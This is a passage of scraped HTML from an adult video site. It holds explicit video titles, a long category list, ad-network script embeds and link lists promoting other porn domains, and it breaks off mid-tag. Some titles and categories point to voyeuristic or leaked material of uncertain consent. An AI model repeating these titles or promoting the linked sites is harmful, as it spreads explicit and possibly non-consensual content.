                                    <img data-sg="3514ed10bec88abf" src="/thumbs/135/3824942639720467135_0.jpg" alt="at your back door" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>71</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>at your back door</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895633925745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7515ae8a671" src="/thumbs/745/1892856895633925745_0.jpg" alt="Gorgeous Bollywood dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Bollywood dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897260880190/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bbe2013e" src="/thumbs/190/1892856897260880190_0.jpg" alt="Gujrati hot Bhabhi ki sady uthake chut dekhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>87</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujrati hot Bhabhi ki sady uthake chut dekhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837454669780/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed38707d4" src="/thumbs/780/13554958837454669780_0.jpg" alt="Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>60</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545356219252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513240a374" src="/thumbs/252/1426482545356219252_0.jpg" alt="Cute lesbians play and eat pussy on indian blanket in yard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>22:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute lesbians play and eat pussy on indian blanket in yard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17791241337315384064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f6e72fbbf7eddb00" src="/thumbs/64/17791241337315384064_0.jpg" alt="Pegging Arab Cuckold Wife In Hijab" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pegging Arab Cuckold Wife In Hijab</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2635845072181781029/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="24946720ba5be225" src="/thumbs/29/2635845072181781029_0.jpg" alt="Mistress rides strap-on while bondage is locked in chastity" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mistress rides strap-on while bondage is locked in chastity</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896055245777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75174057bd1" src="/thumbs/777/1892856896055245777_0.jpg" alt="Exotic indian Sex Techniques That Help" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Exotic indian Sex Techniques That Help</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897577393341/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751cebf9cbd" src="/thumbs/341/1892856897577393341_0.jpg" alt="Bollywood Dreaming 2014" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bollywood Dreaming 2014</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896943677409/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a8f9dfe1" src="/thumbs/409/1892856896943677409_0.jpg" alt="Deepika Padukone Sexiest Dance Moves" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Deepika Padukone Sexiest Dance Moves</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895499232626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75152e16572" src="/thumbs/626/1892856895499232626_0.jpg" alt="indian aunty 1047" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>72</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian aunty 1047</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733220776158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98224e8de" src="/thumbs/158/2705852733220776158_0.jpg" alt="Gorgeous Bollywood dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Bollywood dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3464</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallunude.com/" data-ct="2052663615"> best mallu nude <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" 